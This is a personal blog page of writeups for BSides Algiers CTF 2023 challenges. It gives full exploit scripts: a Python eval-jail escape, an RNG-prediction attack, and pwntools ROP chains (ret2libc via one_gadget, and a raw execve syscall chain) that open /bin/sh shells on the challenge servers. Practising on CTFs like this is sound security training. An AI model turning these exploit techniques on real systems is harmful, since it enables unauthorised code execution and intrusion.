


<file: bsides-2023.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>bsides algiers CTF 2023 writeups. &mdash; karudo's nerd shit</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">
    <link href="style.css" rel="stylesheet">
    <link rel="shortcut icon" type="image/x-icon" href="./favicon.png">
  </head>
  <body>
  
    <nav class="menu">
      <div class="nav-left">
        <ul>
          <li><a href="index.html"><img class="logo" src="./favicon.png" alt="" />karudo's nerd shit</a></li>
        </ul>
      </div>
      <div class="nav-right">
        <ul>
          <li><a href="mailto:itskarudo@protonmail.com">contact</a></li>
          <li><a href="https://twitter.com/itskarudo">twitter</a></li>
          <li><a href="https://github.com/itskarudo">github</a></li>
        </ul>
      </div>
    </nav>

    <article>
<h1 id="bsides%20algiers%20CTF%202023%20writeups.">bsides algiers CTF 2023 writeups.</h1>

<p>last weekend I took a part in the bsides algiers CTF 2023 organized by shellmates club, these are writeups for some of the challenges I solved:</p>

<h2 id="Broken_Base64">Broken_Base64</h2>

<p>no idea, used chatgpt ¯\<em>(ツ)</em>&#47;¯</p>

<h3 id="flag">flag</h3>

<pre><code>shellmates{Y0u_h4V3_70_uNd3r5t4nD_H0w_B45364_w0Rk5}
</code></pre>

<h2 id="Can%20you%20guess?">Can you guess?</h2>

<h3 id="recon">recon</h3>

<p>we are given 2 python files, <code>chall.py</code> and <code>jail.py</code>:</p>

<h3 id="%3Ccode%3Echall.py%3C/code%3E"><code>chall.py</code></h3>

<pre><code class="language-python">import multiprocessing as mp
from jail import guess

# This is for challenge setup only
if __name__ == &#39;__main__&#39;:
    print(&#39;Welcome to the game! I give you the possibility to execute whatever you want but I dare you to guess it right...&#39;)
    inp = input(&#39;&#62;&#62; &#39;)
    guessed = mp.Value(&#39;b&#39;, False)

    
    child_proc = mp.Process(target=guess, args=(inp,guessed,))
    child_proc.start()

    child_proc.join(timeout=3600)

    if guessed.value == True:
        with open(&#39;flag.txt&#39;) as f:
            print(f.read())
    else:
        print("Told you, no flags will be given for you")

    if child_proc.exitcode is None:
        child_proc.terminate()

</code></pre>

<h3 id="%3Ccode%3Ejail.py%3C/code%3E"><code>jail.py</code></h3>

<pre><code class="language-python">
def jail(inp):
    return eval(inp)

def guess(inp, guessed):
    import os, random

    os.setregid(65534, 65534), os.setreuid(65534, 65534)
    try:
        r = jail(inp)
        if random.random() == r:
            print(&#39;That\&#39;s right, but you ain\&#39;t get any flags&#39;)
            guessed.value = False
    except Exception as e:
        print("Don&#39;t break my jail")

</code></pre>

<p>basically what&#8217;s going on here is, <code>chall.py</code> is allocating a shared memory region called <code>guessed</code>, reads user input into <code>inp</code> and calls <code>jail.guess()</code> from <code>jail.py</code>, which calls <code>jail(inp)</code> and evaluates the user input, after that it checks if the result equals a random number chosen, if so it sets <code>guessed.value</code> to <code>False</code>.</p>

<p>notice that the only way to read the flag is if <code>guessed.value == True</code>, which is never the case, so we need to find a way to override it.</p>

<h3 id="the%20call%20stack">the call stack</h3>

<p>at this point I started looking into ways to traverse the call stack frames, this way I can access the <code>guess()</code> frame (parent) from the <code>jail()</code> frame (where we&#8217;re currently at), and I came across the <a href="https://docs.python.org/3/library/inspect.html"><code>inspect</code></a> module in python.</p>

<h3 id="dirty%20python%20tricks">dirty python tricks</h3>

<p>since we&#8217;re in an <code>eval</code> and not an <code>exec</code>, we can&#8217;t just import stuff the python way (<code>import os</code>), nor can we set attributes the usual way <code>foo.bar = 5</code>, we would have to use some tricks such as <code>__import__(&#39;os&#39;)</code> and <code>setattr(foo, "bar", 5)</code>.</p>

<h3 id="final%20exploit">final exploit</h3>

<pre><code class="language-python">setattr(__import__(&#39;inspect&#39;).getargvalues(__import__(&#39;inspect&#39;).currentframe().f_back.f_back).locals[&#39;guessed&#39;], "value", True)
</code></pre>

<h3 id="flag-2">flag</h3>

<pre><code>shellmates{PYTHOn_FR4mE_0bj3cTs_ARENT_s3CuR3_ARE_Th3y}
</code></pre>

<h2 id="SRNG">SRNG</h2>

<h3 id="recon-2">recon</h3>

<p>we are given a single python script:</p>

<pre><code class="language-python">#!&#47;usr&#47;bin&#47;env python
from flag import FLAG
import time

class Spooder:
    def __init__(self):
         self.rand, self.i = int(time.time()), 2
         self.generate_random()

    def generate_random(self, m: int = 0x10ffff) -&#62; int:
        self.rand = pow(self.i, self.rand, m)
        self.i = self.i + 1
        return self.rand

    def generate_padding(self, l: int = 0x101) -&#62; str:
        padding = &#39;&#39;
        for i in range(self.generate_random(l)):
            padding += chr(self.generate_random(0xd7fb))
        return padding

spooder = Spooder()

def spooder_encryption(message: str) -&#62; str:
    pad = spooder.generate_padding()
    message = &#39;&#39;.join([chr(ord(c) ^ spooder.generate_random(0xd7fb)) for c in message])
    cipher = pad + message
    return cipher

if __name__ == &#39;__main__&#39;:

    welcome = f&#39;&#39;&#39;
               ▗▄▖ ▗▄▄▖ ▗▄ ▗▖  ▄▄
              ▗▛▀▜ ▐▛▀▜▌▐█ ▐▌ █▀▀▌
              ▐▙   ▐▌ ▐▌▐▛▌▐▌▐▌
               ▜█▙ ▐███ ▐▌█▐▌▐▌▗▄▖
                 ▜▌▐▌▝█▖▐▌▐▟▌▐▌▝▜▌
              ▐▄▄▟▘▐▌ ▐▌▐▌ █▌ █▄▟▌
               ▀▀▘ ▝▘ ▝▀▝▘ ▀▘  ▀▀
    \n
    This is not the RNG the world wants, and it&#39;s not the RNG the world need, but this is the RNG that the world gets.
    Welcome to the Spooder Random Number Generator, or special random number generator.
    It can generate random numbers like this: {&#39;, &#39;.join([str(spooder.generate_random()) for _ in range(spooder.generate_random(121))])}.
    It can also generate random strings like this: {spooder.generate_padding(53)}.
    You can also use it to encrypt secrets like this: {spooder_encryption(FLAG).encode().hex()}.
    Here is a free trial:
    1. Generate random string.
    2. Generate random number.
    3. Encrypt.
    &#39;&#39;&#39;

    print(welcome)
    tries = spooder.generate_random(7)
    print(f&#39;You have {tries} tries .&#39;)
    for _ in reversed(range(tries)):
        choice = input(&#39;Choose wisely:\n\t&#62; &#39;)
        if choice == &#39;1&#39;:
            print(spooder.generate_padding(11))
        elif choice == &#39;2&#39;:
            print(spooder.generate_random(101))
        elif choice == &#39;3&#39;:
            print(spooder_encryption(input(&#39;what do you want to encrypt?\n\t&#62; &#39;)))
        else:
            exit(0)

</code></pre>

<p><strong>TL;DR</strong>:
the script gets the current time (<code>time.time()</code>) and uses it to generate &#8220;&#8220;&#8220;random&#8221;&#8221;&#8221; numbers which can easily be predicted.</p>

<h3 id="final%20exploit-2">final exploit</h3>

<pre><code class="language-python">from pwn import *
import time

class Spooder:
    def __init__(self):
         self.rand, self.i = int(time.time()), 2
         self.generate_random()

    def generate_random(self, m: int = 0x10ffff) -&#62; int:
        self.rand = pow(self.i, self.rand, m)
        self.i = self.i + 1
        return self.rand

    def generate_padding(self, l: int = 0x101) -&#62; str:
        padding = &#39;&#39;
        for _ in range(self.generate_random(l)):
            padding += chr(self.generate_random(0xd7fb))
        return padding

s = Spooder()

def spooder_encryption(message: str) -&#62; str:
    pad = s.generate_padding()
    message = &#39;&#39;.join([chr(ord(c) ^ s.generate_random(0xd7fb)) for c in message])
    cipher = pad + message
    return cipher


n = [str(s.generate_random()) for _ in range(s.generate_random(121))]

p = remote("srng.bsides.shellmates.club", 443, ssl=True)

p.recvuntil(b&#39;this: &#39;)
nums = p.recvline().decode().strip().split(&#39;, &#39;)
assert len(nums) == len(n)
nums[-1] = nums[-1][:-1]

for a, b in zip(nums, n):
    assert a == b

p.recvuntil(b&#39;this: &#39;)
s.generate_padding(53)

p.recvuntil(b&#39;this: &#39;)
pad = s.generate_padding()
bruh = bytes.fromhex(p.recvline().strip()[:-1].decode()).decode()

for c in bruh[len(pad):]:
    print(chr(ord(c) ^ s.generate_random(0xd7fb)), end="")

</code></pre>

<h3 id="flag-3">flag</h3>

<pre><code>shellmates{5p00d3R_Fl4g_f0r_sPooDeR_cH4lL3nge}
</code></pre>

<h2 id="lock%20pattern">lock pattern</h2>

<h3 id="recon-3">recon</h3>

<p>we are given 2 files, <code>assignment.md</code> which explains how we obtained the second file <code>event2</code> and asked to recover the lock screen pattern</p>

<pre><code class="language-bash">adb shell getevent | grep "touchscreen" -A 1  
adb shell cat &#47;dev&#47;input&#47;event2 &#62; evtx  
md5sum event2
#f241a508d5fccea7eb0f33a839a9633f
</code></pre>

<p>basically, we&#8217;re getting the content of the touchscreen <a href="https://www.kernel.org/doc/Documentation/input/input.txt">input event</a> from an android phone.</p>

<p>looking through documentation, we can see that <code>event2</code> is a binary file with a list of structures describing events, each event follows the following structure:</p>

<pre><code class="language-c">struct input_event {
    struct timeval time;
    unsigned short type;
    unsigned short code;
    unsigned int value;
};
</code></pre>

<p>since we&#8217;re interested in the finger position on the screen we only want events with type <code>EV_ABS (0x03)</code> and codes <code>ABS_MT_POSITION_X (0x35)</code> and <code>ABS_MT_POSITION_Y (0x36)</code>.</p>

<p>at this point it&#8217;s trivial to parse the <code>event2</code> file, extract the <code>(x, y)</code> positions and plot them to get the lock.</p>

<h3 id="final%20exploit-3">final exploit</h3>

<pre><code class="language-python">from pwn import *
import numpy as np
import matplotlib.pyplot as plt
from matplotlib.animation import FuncAnimation
import struct

f = open(".&#47;event2", "rb")

coords = []
saved_x = 0
saved_y = 0

while True:
    try:
        time = f.read(4)
        f.read(4)
        ty = struct.unpack(&#39;&#60;H&#39;, f.read(2))[0]
        code = struct.unpack(&#39;&#60;H&#39;, f.read(2))[0]
        value = struct.unpack(&#39;&#60;I&#39;, f.read(4))[0]
        if ty == 3:
            if code == 0x35:
                saved_x = value
                coords.append((saved_x, saved_y))
            elif code == 0x36:
                saved_y = -value
                coords.append((saved_x, saved_y))
    except Exception:
        break


fig, ax = plt.subplots()
ax.set_xlim(0, 2000)
ax.set_ylim(-2000, 0)
point, = ax.plot([], [], &#39;ro&#39;)
line, = ax.plot([], [], &#39;ro&#39;)

def update(frame):
    x, y = coords[frame]
    point.set_data([x], [y])
    xdata, ydata = line.get_data()
    xdata = np.append(xdata, x)
    ydata = np.append(ydata, y)
    line.set_data(xdata, ydata)
    return point,

ani = FuncAnimation(fig, update, frames=len(coords), interval=1, blit=True)
plt.show()

</code></pre>

<h3 id="flag-4">flag</h3>

<p><img src="./lock-pattern-sol.png" alt="Lock schema" /></p>

<pre><code>shellmates{457198632}
</code></pre>

<h2 id="unaligned">unaligned</h2>

<h3 id="recon-4">recon</h3>

<p>we&#8217;re given an ELF binary <code>unaligned</code>, it gives you a libc leak (address of <code>system()</code>) and reads input overflowing the stack buffer, stack canary is disabled which means we can redirect code execution, classic <code>ret2libc</code>.</p>

<h3 id="alignment">alignment</h3>

<p>our overflow is only 24 bytes, at first glance this might seem enough for an exploit such as:
<code>python
payload = b&#39;A&#39;*40 + p64(POP_RDI) + p64(BIN_SH) + p64(system)
</code></p>

<p>but this will fail due to stack alignment, since the stack is no longer 16-bytes aligned.</p>

<p>the usual way we&#8217;d go about this is to prepend the ROP chain with a <code>ret</code> gadget, but since we don&#8217;t have enough space for that we&#8217;ll have to find another way.</p>

<h3 id="libc%20gadgets">libc gadgets</h3>

<p>using <a href="https://github.com/david942j/one_gadget"><code>one_gadget</code></a> on the provided <code>glibc</code>, we can find the following gadget:</p>

<pre><code class="language-bash">0x4f2a5 execve("&#47;bin&#47;sh", rsp+0x40, environ)
constraints:
  rsp &#38; 0xf == 0
  rcx == NULL
</code></pre>

<p>the only requirement here is that <code>rcx == NULL</code> (since the first constraints is already satisfied), so we can just set <code>rcx</code> to <code>NULL</code> and jump to the gadget, and this will fit within our 24 bytes overflow</p>

<h3 id="final%20exploit-4">final exploit</h3>

<pre><code class="language-python">from pwn import *

context.binary = elf = ELF(".&#47;unaligned")
libc = ELF(".&#47;libc.so.6")
# p = elf.process()
p = remote("unaligned.bsides.shellmates.club", 443, ssl=True)
assert p

system = int(p.recvline().strip().decode().split(&#39; &#39;)[1], 16)
log.info(f"system@{hex(system)}")

libc.address = system - libc.symbols[&#39;system&#39;]
log.info(f"libc@{hex(libc.address)}")

r = ROP(libc)
POP_RCX = r.find_gadget(["pop rcx", "ret"]).address
RET = r.find_gadget(["ret"]).address


payload = b&#39;A&#39;*40
payload += p64(POP_RCX) + p64(0) + p64(libc.address + 0x4f2a5)

p.sendlineafter(b&#39;Name:&#39;, payload)

p.interactive()
</code></pre>

<h3 id="flag-5">flag</h3>

<pre><code>shellmates{SOrRY_fOR_f0RciBLy_Un$4tify1ng_0ne_g4DGet_CoN$tr41nT$}
</code></pre>

<h2 id="SYS_ROP">SYS_ROP</h2>

<h3 id="recon-5">recon</h3>

<p>we are given an ELF executable <code>chall</code> which has all mitigations disabled and is not linked against <code>libc</code>.</p>

<p>when examining it we notice that we have a stack buffer overflow, meaning we can ROP (who would&#8217;ve guessed?).</p>

<p>we can find the following gadgets:</p>

<pre><code class="language-bash">0x0000000000401085: pop rax; ret;
0x000000000040107f: pop rdi; ret;
0x0000000000401083: pop rdx; ret;
0x0000000000401081: pop rsi; ret;
0x000000000040100a: syscall;
</code></pre>

<p>we can call arbitrary syscalls.</p>

<h3 id="exploit%20plan">exploit plan</h3>

<p>since we don&#8217;t have <code>libc</code>, we will have to call <code>execve("&#47;bin&#47;sh", {"&#47;bin&#47;sh", NULL}, NULL)</code>.</p>

<h3 id="final%20exploit-5">final exploit</h3>

<pre><code class="language-python">from pwn import *

context.binary = elf = ELF(".&#47;chall")

p = remote("sys-rop.bsides.shellmates.club", 443, ssl=True)
assert p

rw = 0x402010
POP_RAX = 0x401085
POP_RDI = 0x40107f
POP_RSI = 0x401081
POP_RDX = 0x401083
SYSCALL = 0x401011

payload = b&#39;A&#39;*88
payload += p64(POP_RAX) + p64(0)
payload += p64(POP_RDI) + p64(0)
payload += p64(POP_RSI) + p64(rw)
payload += p64(POP_RDX) + p64(32)
payload += p64(SYSCALL)
payload += p64(POP_RAX) + p64(0x3b)
payload += p64(POP_RDI) + p64(rw)
payload += p64(POP_RSI) + p64(rw+16)
payload += p64(POP_RDX) + p64(0)
payload += p64(SYSCALL)

p.sendlineafter(b&#39;message:&#39;, payload)

part2 = b&#39;&#47;bin&#47;sh\0&#39;
part2 += p64(0)
part2 += p64(rw)
part2 += p64(0)

p.sendline(part2)

p.interactive()
</code></pre>

<h3 id="flag-6">flag</h3>

<pre><code>shellmates{yOu_4rE_a_true_H4CkeR}
</code></pre>

<h2 id="junior%20pwner">junior pwner</h2>

<p>I&#8217;m getting too lazy to write so here&#8217;s the rough idea:</p>

<ul>
<li>you can overflow a stack buffer and override the saved <code>rbp</code></li>
<li>use that overflow to override the <code>messages</code> array and use it to leak a <code>libc</code> address</li>
<li>use the overflow again to write <code>&#47;bin&#47;sh</code> to the <code>messages</code> array</li>
<li>override the <code>puts@GOT</code> entry with the address of <code>system()</code></li>
<li>now next time <code>puts</code> gets called we call <code>system()</code> instead, and since we overwritten all messages with <code>&#47;bin&#47;sh</code>, we guarantee that we pass <code>&#47;bin&#47;sh</code> as the first argument.</li>
</ul>

